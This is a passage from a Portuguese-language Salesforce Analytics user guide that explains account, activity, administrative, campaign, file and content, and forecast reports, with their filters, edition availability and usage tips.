- **•** Equipe de contas de minha equipe e suas próprias contas: Para usuários subordinados a você na hierarquia de papéis, exibe as contas pertencentes a eles ou as contas relacionadas à posição deles na equipe de contas.
- **•** Todas as contas visíveis: Mostra todas as contas que você pode exibir, conforme determinado pelo modelo de compartilhamento.
- **•** Territórios: Para organizações que usam o gerenciamento de território, o filtro adicional Territórios pode ser definido como Tudo, Vários territórios ou Sem território. Nos tipos de relatórios personalizados, ao usar o filtro Territórios que inclua os territórios, os resultados do relatório não mostram Vários territórios ou Sem território.
- **•** Portal de clientes: Se a sua organização usa um Portal de clientes do Salesforce, adicione o campo Conta do portal de clientes aos relatórios de conta para exibir as contas que possuem contatos ativados para usar o portal.

#### CONSULTE TAMBÉM:

<span id="page-3579-0"></span>[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0)

#### **Relatório de atividades**

Os relatórios de atividades são úteis para coletar informações sobre atividades abertas e concluídas, compromissos de várias pessoas ou solicitações com aprovação pendente das quais você é aprovador delegado.

Os relatórios de atividades padrão permitem selecionar o intervalo de datas e o status das atividades a serem incluídas. Esses relatórios de atividades padrão listam as tarefas e os compromissos em um intervalo de datas selecionado ou os compromissos com todos os convidados.

Você também pode criar relatórios personalizados para atividades. Na guia Relatórios, clique em **Novo relatório** e escolha **Atividades** como o tipo de dados no qual será feito o relatório.

Nota: Clique em **Mostrar hierarquia** para ver a hierarquia de papéis de sua organização acima dos resultados de relatório. É possível usar a hierarquia de papéis para compartilhar os dados do relatório com pessoas em diferentes níveis na hierarquia. Por exemplo, se você vir **CEO > VP de Vendas Globais > Diretor de Operações de Vendas**, estará exibindo dados do papel de Diretor de Operações de Vendas. Clique em qualquer nome do papel para ver e compartilhar os dados que estão visíveis para as pessoas com aquele papel.

Recursos especiais dos relatórios de atividades

Considere o seguinte ao executar relatórios de atividades:

#### **Relatórios padrão**

- **•** Escolha o relatório de status de email HTML se tiver ativado o rastreamento de email HTML. Esse relatório lista qualquer registro da lista relacionada Status de email HTML dos leads e contatos.
- **•** Selecione o relatório Compromissos com convidados para incluir apenas compromissos de várias pessoas no relatório. Os filtros padrão para compromissos com convidados são:
	- **–** Atribuído a... Mostra apenas compromissos de várias pessoas que você possui.
	- **–** Atribuído à equipe de... Mostras eventos de várias pessoas ao qual qualquer pessoa da sua equipe pertence.
	- **–** Convidado está... Mostra apenas compromissos de várias pessoas para os quais você é convidado.
	- **–** O convidado está na equipe de... Exibe os compromissos de várias pessoas para os quais qualquer pessoa da sua equipe foi convidada.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas as** edições exceto o **Database.com** (A edição determina que relatórios você vê).

- **•** O relatório Minhas solicitações de aprovação delegadas relaciona todas as solicitações de aprovação para as quais você é o proxy de aprovação. O relatório Todas as solicitações com aprovação pendente encontra-se na pasta Relatórios de atividades.
- **•** Nas organizações que usam as edições Professional, Enterprise, Unlimited, Performance e Developer, use os links **Hierarquia** no relatório Tarefas e compromissos para mostrar as atividades dos usuários subordinados a você. Observe que só é possível exibir suas atividades e aquelas dos usuários abaixo de você na hierarquia de papéis.
- **•** Se a sua organização usa Atividades compartilhadas, os relatórios (inclusive os tipos de relatório personalizado e os relatórios de Tarefas e eventos) exibem resultados diferentes dependendo das permissões. Suponha que você está relatando sobre eventos e os resultados do seu relatório incluem um evento relacionado a dois contatos ou mais e também tem convidados. Se você é administrador, os resultados do seu relatório mostram um evento relacionado ao contato principal e um evento separado para cada convidado. Se você não é administrador, os resultados do relatório mostram apenas um evento, referente ao contato principal.

#### **Tipos de relatório**

- **•** Usando o construtor de relatórios, é possível criar relatórios que mostram as atividades relacionadas a outro tipo de registro. Por exemplo, o Relatório de atividades com leads personalizado mostra atividades associadas a leads.
- **•** As atividades com relatórios de leads não exibem dados para os campos Linha 1 de endereço, Linha 2 de endereço e Linha 3 de endereço.

#### **Dicas para relatórios de atividades**

- **•** Defina um critério de pesquisa de "Convite para compromisso igual a 0" para excluir do filtro compromissos que são convites de reunião enviados a usuários para um compromisso de várias pessoas.
- **•** As atividades arquivadas não são incluídas nos relatórios. Eventos e tarefas encerradas há mais de um ano são arquivados. No entanto, as tarefas abertas não são arquivadas. Você ainda pode ver as atividades arquivadas de um registro selecionando **Visualizar tudo** na seção Histórico de atividades de uma página de detalhes do registro.
- **•** Atividades de contatos particulares só são exibidas nos relatórios do proprietário do contato.
- **•** Os filtros padrão dos relatórios de atividades permitem que você use as opções a seguir para limitar os resultados do relatório. Algumas destas opções não são visíveis em todas as edições.
	- **–** Minhas atividades exibe suas atividades.
	- **–** Minhas atividades delegadas exibe as atividades que você criou, mas que pertencem a outros usuários no mesmo papel que você e abaixo de seu papel, na hierarquia de papéis.
	- **–** Atividades da minha equipe exibe as atividades dos usuários que se reportam a você na hierarquia de papéis.
	- **–** Todas as atividades exibe todas as atividades que você pode exibir, conforme determinado pelo modelo de compartilhamento.
- **•** Se você receber uma mensagem de erro informando que o relatório de atividades produziu muitos resultados, personalize-o para incluir um filtro em um campo de lista de opções, de texto ou de data. Outra opção é executar o relatório novamente usando um tipo de dados de atividade diferente, como "Atividades com contas" ou "Atividades com oportunidades".

### CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0) <span id="page-3581-0"></span>**Relatórios administrativos**



Os relatórios administrativos ajudam você a analisar os usuários, os documentos e as solicitações de aprovação pendentes do Salesforce. Você pode gerar relatórios com os usuários ativos no Salesforce e ver quem está fazendo login.

Nota: Você não pode ver a pasta Relatórios administrativos na guia Relatórios, a não ser que você tenha a permissão "Exibir configuração e definição". Você não precisa dessa permissão para exibir o tipo de Relatórios administrativos - todos os usuários podem exibi-lo e gerenciar quaisquer relatórios de documentos associados a esse tipo. Para exibir outros tipos de relatórios associados a esse tipo, como relatórios de solicitação de aprovação e usuário, você deve ter a permissão.

Recursos especiais dos relatórios administrativos

Considere o seguinte ao executar relatórios administrativos:

#### **Relatórios padrão**

- **•** O relatório Todos os usuários ativos relaciona os usuários ativos na sua organização e a última vez em que eles fizeram login.
- **•** O relatório Usuários conectados na semana contém todos os usuários que fizeram login no Salesforce nos últimos sete dias. Se as Comunidades estiverem ativadas, você pode adicionar uma coluna Comunidade, para poder ver em quais comunidades os usuários também fizeram login.
- **•** O relatório Documentos relaciona os documentos em cada pasta de documentos.
- **•** O relatório Todas as solicitações com aprovação pendente inclui as solicitações que aguardam aprovação para cada processo. O relatório Minhas solicitações de aprovação delegadas encontra-se na pasta Relatórios de atividades.
- **•** Se sua organização usa territórios, o Relatório de territórios do usuário contido na pasta Relatório de territórios resume os territórios as quais os usuários foram atribuídos.

#### **Tipos de relatório**

**•** Crie um relatório personalizado que relacione os relatórios da sua organização e indique a última vez em que cada um foi utilizado. Escolha Relatórios administrativos e selecione Relatórios como o tipo de relatório.

- **•** Se a sua organização usar Comunidades, é possível emitir relatórios sobre o histórico de login de membros externos das suas comunidades.
	- **1.** Crie um relatório personalizado.
	- **2.** Escolha Relatórios administrativos.
	- **3.** Selecione Usuários como o tipo de relatório.
	- **4.** Adicione Comunidade às colunas de relatório.
	- **5.** Adicione um filtro que inclui perfis de usuários de comunidade.
- **•** Se sua organização usar um Portal de clientes do Salesforce, você poderá reportar os usuários do Portal de clientes:
	- **1.** Crie um relatório personalizado.
	- **2.** Escolha Relatórios administrativos.
	- **3.** Selecione Usuários como o tipo de relatório.
	- **4.** Adicione Tipo de licença, Perfil e Papel às colunas do relatório. Não é possível gerar relatórios sobre funções para usuários do portal de alto volume porque eles não possuem funções.



Você também pode adicionar o campo Conta do portal de clientes aos relatórios de conta para exibir as contas que têm contatos ativados para usar o portal.

**•** Você pode criar tipos de relatório personalizados que os usuários podem usar para gerar relatórios sobre os relatórios e painéis da sua organização. Ao definir um tipo de relatório personalizado, selecione Relatórios ou Painéis na lista suspensa Objeto principal na página Novo tipo de relatório personalizado.

#### **Dicas para relatórios administrativos**

**•** Usuários com a permissão "Gerenciar usuários internos" podem criar um relatório de usuários personalizado com detalhes das tentativas de login dos usuários. Os campos relevantes — como Data/Hora de login, Endereço IP de origem e Status do login — são agrupados na seção Histórico de login da etapa Selecionar colunas. Observe que o campo Tipo de cliente exibe se o usuário fez login em um navegador da Web ou em uma interface alternativa, como o Connect for Lotus Notes ou um portal do parceiro. Você também pode visualizar quais usuários nunca fizeram login definindo critérios de relatório: escolha o campo Data/Hora de login e o operador "igual a" e deixe o terceiro campo em branco.

#### <span id="page-3582-0"></span>CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0)

#### **Relatórios de campanha**

Use relatórios de campanha para analisar seus esforços de marketing. É possível incluir o retorno sobre o investimento das campanhas, rastrear quem foi o público-alvo e quem respondeu a elas ou analisar as oportunidades resultantes das campanhas.

Recursos especiais dos relatórios de campanha

Considere o seguinte ao executar relatórios de campanha:

#### **Relatórios padrão**

**•** No relatório personalizado Detalhes da campanha e no relatório Análise de retorno sobre o investimento da campanha, é possível incluir estatísticas de hierarquia da campanha que

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

fornecem valores agregados para uma campanha pai e todas as campanhas abaixo dela na hierarquia. Se as suas campanhas incluem uma lista de opções personalizadas que indica o nível de hierarquia (por exemplo, "tática", "programa" e "iniciativa"), você pode executar um relatório que resuma dados em qualquer nível de hierarquia em todas as campanhas.

- **•** Use os relatórios Leads da campanha ou Contatos da campanha para relacionar os leads ou os contatos associados às campanhas.
- **•** Use o Relatório de membros da campanha para obter uma lista de membros por campanha.
- **•** Use o Relatório de análise de membros da campanha para resumir as informações sobre quem respondeu às campanhas.
- **•** O Relatório de receita da campanha permite analisar quais as oportunidades resultantes das suas campanhas. Nas edições Enterprise, Unlimited, Performance e Developer, você pode analisar produtos, agendas de quantidade e agendas de receita nesse relatório.
- **•** O Relatório de análise do retorno sobre o investimento da campanha calcula o retorno sobre o investimento e o custo médio das campanhas. O retorno sobre o investimento é calculado como o ganho líquido (Valor total de oportunidades ganhas - Custo real) dividido pelo Custo real. O resultado do retorno sobre o investimento é expresso em porcentagem.
- **•** Use o relatório Campanhas com oportunidades influenciadas para visualizar as oportunidades que foram influenciadas por várias campanhas.

Nota: O relatório Campanhas com oportunidades influenciadas respeita as regras de compartilhamento em contas,  $\sqrt{2}$ contatos e campanhas. Os objetos com regras de compartilhamento definidas como particulares não serão exibidos no relatório.

#### **Tipos de relatório**

- **•** Use o tipo de relatório personalizado Campanhas com Membros da campanha para criar um relatório que contém informações sobre leads e contatos em várias campanhas. Use o Relatório de chamada da campanha para ver contatos e leads de uma campanha específica. Esses relatórios só estão disponíveis para usuários com a permissão "Ler" tanto em contatos como em leads.
- **•** Use o relatório Informações sobre campanhas com lead e lead convertido para exibir informações sobre a vida útil dos leads classificadas por uma ou mais campanhas.
- **•** Use o relatório Campanhas com oportunidades influenciadas para visualizar as oportunidades que foram influenciadas por várias campanhas.

#### **Dicas para relatórios de campanha**

- **•** Alguns relatórios permitem que você limite os dados a uma campanha usando o ícone de pesquisa para selecionar a campanha. Se o usuário que estiver executando um relatório não tiver mais acesso para ver a campanha selecionada, o relatório não exibirá resultados. Esse comportamento de relatório é semelhante ao que acontece quando uma campanha é excluída.
- **•** Status do membro é o status de um lead ou contato em relação à campanha. O proprietário da campanha pode criar até 50 valores de status de membro. Exemplos de valores de Status de membro incluem "Planejado", "Enviado" ou "Participou". Além disso, agora você pode adicionar os campos Primeiro membro associado, Respondido e Primeiro membro a responder aos relatórios da campanha. Esses campos permitem visualizar a data em que o membro foi adicionado à campanha, se o membro respondeu à campanha, e a data em que ele respondeu à campanha pela primeira vez.
- **•** A Última atividade de uma campanha é a data de conclusão mais recente de uma atividade do registro. Essa data é definida pelas seguintes atividades no passado e no futuro:
	- **–** Qualquer compromisso
- Analítico Guia do usuário | Relatórios | 3579
	- **–** Tarefas fechadas

#### CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0)

[Limitar os resultados do relatório](#page-3708-0)

#### <span id="page-3584-0"></span>**Relatórios de arquivo e conteúdo**

Execute relatórios de arquivo e conteúdo para analisar como os usuários estão se engajando com os arquivos e o Salesforce CRM Content.

Relatórios de arquivo e conteúdo padrão

Execute esses relatórios embutidos sobre arquivos e conteúdo.

#### **Autores de conteúdo**

Veja quantos arquivos, pacotes de conteúdo, Google Docs e links da Web cada autor publicou no Salesforce CRM Content.

#### **Período de publicação de conteúdo**

Determine quantos arquivos, pacotes de conteúdo, Google Docs e links da Web foram publicados em uma biblioteca durante determinado período.

#### **Downloads de arquivo e conteúdo**

Veja quais usuários fizeram download de quais arquivos e quando fizeram isso.

#### **Engajamento em arquivo e conteúdo**

Veja a quantidade de downloads, compartilhamentos, aprovações e comentários de um arquivo.

#### **Links de arquivos e conteúdo**

Veja quais usuários de arquivos estão compartilhando o uso de entregas de conteúdo ou **Compartilhamento via link**. Veja quando cada link foi criado, quando ele expira, quando foi acessado pela última vez, se ele é protegido por senha e o número total de vezes que ele foi acessado. Cada um dos links nesse relatório pode ser acessado por usuários fora de sua organização.

#### **Administradores de biblioteca**

Veja o número de arquivos, pacotes de conteúdo, Google Docs e links da Web em cada biblioteca e a quantidade total de armazenamento de arquivos usada por cada biblioteca.

#### **Conteúdo da biblioteca**

Veja o número de arquivos, pacotes de conteúdo, Google Docs e links da Web em cada biblioteca e a quantidade total de armazenamento de arquivos usada por cada biblioteca.

#### **Downloads com mais conteúdo**

Determine quais arquivos e pacotes de conteúdo são baixados com mias frequência e quais links da Web e Google Docs são abertos mais frequentemente.

#### **Assinaturas com mais conteúdo**

Determine quais arquivos, pacotes de conteúdo, Google Docs e links da Web têm mais assinantes.

#### **Conteúdo inativo**

Determine quais arquivos não foram baixados ou revisados recentemente.

Tipos de relatório de arquivo e conteúdo

Crie relatórios padrão sobre arquivos e conteúdo.

#### **Relatório de conteúdo**

Gere um relatório sobre o Salesforce CRM Content.



Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**





#### **Biblioteca e relatório do usuário**

Gere uma lista de usuários que são atribuídos a bibliotecas.



### **Relatório de arquivo e conteúdo**

Gere um relatório sobre arquivos carregados para a sua organização.





Dicas para usar relatórios de arquivo e conteúdo

- **•** Os usuários do Salesforce CRM Content cuja opção Gerenciar conteúdo está marcada em sua permissão de biblioteca podem classificar os dados de relatório pelas bibliotecas às quais eles têm acesso ("Minhas bibliotecas") ou por todas as bibliotecas em uma organização ("Todas as bibliotecas"). Os usuários sem a opção Gerenciar conteúdo só podem classificar dados pelas bibliotecas às quais têm acesso.
- **•** Classifique os relatórios personalizados pelo Nome da biblioteca para exibir dados de arquivos individuais, assim como resumos de biblioteca, como o armazenamento total usado e o número total de downloads.
- **•** Classifique de acordo com o ID do conteúdo para exibir os dados de um documento específico.
- **•** Se você tiver usuários do Portal de clientes ou do portal do parceiro com a permissão de usuário "Criar biblioteca", execute relatório Administradores da biblioteca para determinar as novas bibliotecas que foram criadas por usuários do portal.

CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Limitar os resultados do relatório](#page-3708-0)

#### <span id="page-3588-0"></span>**Relatórios da previsão**

Os relatórios de previsão fornecem informações sobre dados de previsão personalizáveis.

- Nota: Essas informações se aplicam às Previsões personalizáveis, e não às [Previsões](#page-1466-0) [colaborativas.](#page-1466-0)
- Nota: Se você não vir a pasta Relatórios da previsão, sua organização pode não ter a previsão personalizável habilitada. A Previsão personalizável inclui cinco tipos de relatório padrão. Não é possível criar tipos de relatórios personalizados com a Previsão personalizável.

Recursos especiais dos relatórios de previsões personalizáveis

Considere o seguinte ao executar relatórios de previsões personalizáveis:

#### **Relatórios padrão**

Crie um relatório de histórico da previsão se quiser incluir informações sobre previsões já enviadas. Selecione *Todas as previsões* para mostrar o estado das previsões depois de cada atualização. Escolha *Previsões mais recentes* para exibir apenas o estado mais atual das previsões.

#### **Tipos de relatório**

- **•** Ao criar um relatório de previsão personalizada, escolha o tipo de relatório **Previsão personalizável: Previsões de oportunidades** se quiser incluir informações sobre as oportunidades que contribuem para a sua previsão.
